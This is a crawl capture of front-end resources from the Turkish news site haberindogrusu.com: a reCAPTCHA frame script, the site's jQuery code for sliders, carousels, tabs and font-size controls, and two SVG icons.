<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UTSweceEvruFHB3b1gCuBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769733542601');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.haberindogrusu.com/js/tumeva.js
body_size: 1789
content:
$(document).ready(function () {
	//Ana Slider
	function slider_yap(ilkid,ikincidiv,ucuncudiv){
		var slider_item = $(ilkid+">li"),
			slider_buttons = $(ucuncudiv+" li"),
			slider_Width = $(ikincidiv).innerWidth(),
			toplam_Li = slider_buttons.length,//5
			toplam_Width = slider_Width * toplam_Li,//4085
			liDeger = 0,
			sure = 4000;
		$(ikincidiv+" "+ilkid+">li").css("width", + slider_Width + "px");
		$(ilkid).css("width", + toplam_Width + "px");
		$(ucuncudiv+" li:first").addClass("active");
		slider_buttons.hover(function(){
			var slider_indis = $(this).index();
				yeni_Width = slider_Width * slider_indis;
				$(ilkid).stop().animate({marginLeft: "-" + yeni_Width + "px"}, 1);
				$(ucuncudiv+" li").removeClass("active");
				$(this).addClass("active");
				liDeger = slider_indis;
				
				return false;
				
		});
		don = setInterval(function(){
			if(liDeger < toplam_Li - 1){
				liDeger++;
				$(ucuncudiv+" li").removeClass("active");
				$(ucuncudiv+" li").eq(liDeger).addClass("active");
				yeni_Width_Oto = slider_Width * liDeger;
				$(ilkid).stop().animate({marginLeft: "-" + yeni_Width_Oto + "px"}, 1);
			
			}else{
				liDeger = 0;
				$(ucuncudiv+" li").removeClass("active");
				$(ucuncudiv+" li").eq(liDeger).addClass("active");
				$(ilkid).stop().animate({marginLeft: "0"}, 1);
			}	
		}, sure);
		$(ikincidiv).hover(function(ev){
			clearInterval(don);
			
		},function(ev){
			don = setInterval("$.Slider()", sure);
			
		});
		
	};
	slider_yap('#output','#tumevamanset','#tabs');
	slider_yap('#youtput','#yarmanset','#ytabs');

	//flash_s
	$(".flash_s .flsh-list ul li:first").addClass("active");
	$(".flash_s .flsh-hbr .flsh-item").filter(":not(:first)").hide();
	$(".flash_s .flsh-list ul li").hover(function(){
		var indis = $(this).index();
		$(".flash_s .flsh-list ul li").removeClass("active");
		$(this).addClass("active");

		$(".flash_s .flsh-hbr .flsh-item").hide().eq(indis).show();
		head_deger = indis;
	});
	var head_deger = 0,
		head_lil = $(".flash_s .flsh-list ul li").length;
	$.headline_long = function() {
		if(head_deger < head_lil-1){
			head_deger++;
			$(".flash_s .flsh-list ul li").removeClass("active").eq(head_deger).addClass("active");
			$(".flash_s .flsh-hbr .flsh-item").hide().eq(head_deger).show();
		}else {
			head_deger = 0;
			$(".flash_s .flsh-list ul li").removeClass("active").eq(head_deger).addClass("active");
			$(".flash_s .flsh-hbr .flsh-item").hide().eq(head_deger).show();
		}
	}
	var headline_don = setInterval("$.headline_long()",6000);
	$(".flash_s").hover(function(){
		clearInterval(headline_don);
	},function(){
		headline_don = setInterval("$.headline_long()",6000);
	});
	// Select Box
	$('.slct,.sag-tbl.pdrm select').selectBox({
		mobile: true,
		menuSpeed: 'fast'
	});
	$('.yzrlr .owl').owlCarousel({
		loop:true,
		nav:true,
		autoplay: true,
		thumbs: false,
		responsive:{
			0:{
				items:1
			},
			600:{
				items:3
			},
			1000:{
				items:3
			}
		}
	});
	$('.sonhaber .owl').owlCarousel({
		loop: true,
		nav: true,
		autoplay: true,
		items: 1,
		nav: true,
		thumbs: false,
		autoplayHoverPause: true,
		animateOut: 'slideOutUp',
		animateIn: 'slideInUp'
	});
	$('.fotoana .owl').owlCarousel({
		loop: true,
		nav: true,
		items: 1,
		nav: true,
		thumbs: true,
        thumbImage: true,
        thumbContainerClass: 'owl-thumbs',
        thumbItemClass: 'owl-thumb-item'
	});
	$('.videoana .owl').owlCarousel({
		loop: false,
		items: 1,
		nav: false,
		thumbs: true,
        thumbImage: true,
        thumbContainerClass: 'owl-thumbs',
        thumbItemClass: 'owl-thumb-item'
	});
	$('.gztana .owl').owlCarousel({
		loop:false,
		nav:true,
		margin:15,
		thumbs: false,
		responsive:{
			0:{
				items:2
			},
			600:{
				items:4
			},
			1000:{
				items:4
			}
		}
	});
	$('.frgana .owl').owlCarousel({
		loop:false,
		nav:true,
		margin:15,
		thumbs: false,
		responsive:{
			0:{
				items:2
			},
			600:{
				items:4
			},
			1000:{
				items:4
			}
		}
	});
	
	// Scroll
	$('.scrll').scrollbar();
	
	// Tab Fonksiyonu
	function tab_olustur(icerik,baslik,aktif) {
		jQuery('.'+baslik+' li:first').addClass(aktif);
		jQuery('.'+icerik+' ol:eq( 0 )').fadeIn();
		$(document).on('click', '.'+baslik+' li', function(event){
			var kacinci = $(this).index();
			var turbul=$(this).find('a').attr('rel');
			if(turbul){
				window.history.pushState("", "", '#'+turbul);
			}
			jQuery('.'+icerik+' ol').hide();
			jQuery('.'+baslik+' li').removeClass(aktif);
			jQuery('.'+icerik+' ol:eq( '+kacinci+' )').fadeIn();
			jQuery('.'+baslik+' li:eq( '+kacinci+' )').addClass(aktif);
			return false;
		});
	}
	tab_olustur('t-ic1','t-bas1','t-a1');
	tab_olustur('t-ic2','t-bas2','t-a2');
	tab_olustur('t-ic3','t-bas3','t-a3');

	// Tab HABER
	$(".hh-hozetler").find('ul.habercat li:first').addClass('active');
	$(".haberozetleri").find('ul.yenihaberler li.nlist a:first').addClass('aktif');
	$(".hh-mostnews").find('div ul.list li a:first').addClass('aktif');	
	$(".navigator-wrap-inner").find('li:first').css('border-left','0px');
	$("ul.habercat li").live("mouseover", function(){		
		var rel = $(this).attr('rel');
		$(".haberozetleri").each(function() {
			$(this).css("display","none");
		});
		$('#cat-div-'+rel).css("display","block");
		$("ul.habercat li").each(function() {
			$(this).removeClass('active');
		});
		$(this).addClass("active");
	});
	$(".haberozetleri ul.yenihaberler li.nlist a").hover(function() {
		var link  = $(this).attr("href");
		var img   = $(this).attr("rel");
		var spot  = $(this).attr("data-spot");
		var title = $(this).attr("title");
		var id    = $(this).attr("data-id");
		
		$("#"+id+" ul.yenihaberler li.nlist a.aktif").each(function() {
			$(this).removeClass('aktif');
		});
		$(this).attr("class","aktif");
		$("#"+id+" .haberyeni li a").attr("href",link);
		$("#"+id+" .haberyeni li a img").attr("src",img);
		$("#"+id+" .haberyeni li a img").attr("alt",title);
		$("#"+id+" .haberyeni li a h2").text(title);
		$("#"+id+" .haberyeni li a p").text(spot);
	});
	
	// Reset Font Size
	var originalFontSize = $('#iceriks').css('font-size');
	var originalLineHeightSize = $('#iceriks').css('line-height');
	$(".resetFont").click(function(){
		$('#iceriks').css('font-size', originalFontSize);
		$('#iceriks').css('line-height', originalLineHeightSize);
	});
	// Increase Font Size
	$(".text_bigger").click(function(){
    var currentFontSize = $('#iceriks').css('font-size');
    var currentLineHeightSize = $('#iceriks').css('line-height');
    var currentFontSizeNum = parseFloat(currentFontSize, 10);
    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
    var newFontSize = currentFontSizeNum+2;
    var newLineHeightSize = currentLineHeightSizeNum+2;
    $('#iceriks').css('font-size', newFontSize);
    $('#iceriks').css('line-height', newLineHeightSize+"px");
	return false;
	});
	// Decrease Font Size
	$(".text_smaller").click(function(){
		var currentFontSize = $('#iceriks').css('font-size');
		var currentLineHeightSize = $('#iceriks').css('line-height');
		var currentFontSizeNum = parseFloat(currentFontSize, 10);
		var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
		var newFontSize = currentFontSizeNum-2;
		var newLineHeightSize = currentLineHeightSizeNum-2;
		$('#iceriks').css('font-size', newFontSize);
		$('#iceriks').css('line-height', newLineHeightSize+"px");
		return false;
	});
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.yukaricik').fadeIn();
		} else {
			$('.yukaricik').fadeOut();
		}
	}); 
	$('.yukaricik').click(function(){
		$("html, body").animate({ scrollTop: 0 }, 600);
		return false;
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/yol-drm.svg
body_size: 427
content:
<svg id="_1" data-name=" 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 52.3336"><title>ico-yol-durumu</title><path d="M54.37042,34.13635l-8.44863,1.94329q-.8174,1.37831-1.65057,2.71806l8.67621-1.99624L56.921,47.23281l-12.442,2.609-.81471-10.07585q-.67874,1.07666-1.353,2.1152l.64059,7.91891-18.226-4.53921,5.14317-8.472,2.92881.52434c-.50232-.82464-1.01628-1.68964-1.53207-2.58834l-1.54329-.27654L15.129,37.099,0,52.119l23.33839-4.85569L43.69617,52.3336,60,48.91483ZM23.11844,44.9821,7.057,48.32319l9.17537-9.10895,11.67508-2.12012ZM39.056,0A13.16832,13.16832,0,0,0,26.02841,15.0485C27.47811,24.64,34.857,36.47868,39.056,42.427c3.83624-5.81184,11.4885-17.62538,12.98334-27.11589.00671-.04128.04086-.26261.04086-.26261A13.14409,13.14409,0,0,0,39.056,0Zm0,22.03105a8.86868,8.86868,0,1,1,8.86923-8.869A8.86867,8.86867,0,0,1,39.056,22.03107Z" style="fill:#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/aslan.svg
body_size: 1190
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M63.6,21.6c0,0,3.4,5.3-0.6,10.2c0.5-3.6-3.9-3.6-6.1-2.3c-2.2,1.3-4.1,4.2-2.6,6.8c0.9,1.5,3,1.4,4.5,1
			c0.9-0.3,1.7-0.8,2.4-1.4c0.5-0.4,1.7-1.5,1.7-2.2c-0.1,1.5-0.2,2.8-0.7,4.1c-0.3,0.9-0.7,1.8-1.4,2.6c-1.6,1.9-3.8,3-6.2,3.3
			c0.8-0.8,2.5-2.2,1.6-3.6c-0.7-1.1-3.7-0.1-4.8,0c-2.5,0.3-5.2,0.5-7.7-0.4c-4-1.4-6.4-5-7.3-9c0,0,0.9,10.3,10.3,10.3
			c0,0-7.8,1.3-7.4,11.5c0,0-5-5.5-5-14.2c0,0-7.1,1.1-9.1,8.4c0,0-5.9-9.7,2.2-19.8c0,0-5.9-0.5-9.6,6.7c0,0-1.1-23.8,18.3-23.1
			c0,0-1.7-2.5-5-2.5c0,0,15.4-4.2,22.3,9c0,0-4.3-2.3-11,0.2c0,0-1.7,0.8-4.1-0.2c-1.7-0.7-3.5-1-5-1c-1.8,0-3.1,0.2-3.1,0.2
			s2.9,8.2,8.3,5.2c0,0-4.7,0.9-7-4.6c0,0,0.6-0.2,1.8-0.2c1.2,0,3.2,0.4,5.7,1.5c0,0,1.3,0.8,3.3-0.1c0,0,7.5-3.4,13.5,1.4
			c0,0,1.7,1.4,0.8,2.3C56.5,22,62.2,22.9,63.6,21.6z M55.6,22.4c-3.6-2.4-7.7,0.6-7.7,0.6C54.3,23.7,55.6,22.4,55.6,22.4z"/>
	</g>
</g>
</svg>
